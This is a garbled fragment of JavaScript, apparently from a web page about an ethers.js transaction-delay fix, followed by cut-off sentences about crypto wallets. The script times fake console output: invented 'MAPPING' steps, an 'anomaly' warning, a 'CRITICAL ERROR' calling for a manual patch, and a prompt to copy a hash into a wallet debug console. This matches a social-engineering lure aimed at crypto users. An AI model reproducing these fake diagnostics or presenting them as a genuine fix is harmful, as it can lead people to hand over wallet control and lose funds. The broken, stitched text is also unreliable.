
  console.log("%c[MAPPING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x5ce34262 inside Fix waitForTransaction delay (#424).");

  console.error("CRITICAL ERROR: Manual patch required for Fix waitForTransaction delay (#42
4).");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:
bold;");

}, 1800);
Many crypto enthusiasts face d
ethers.js transaction hash on a
history in your wallet’s develop
Treasury movements above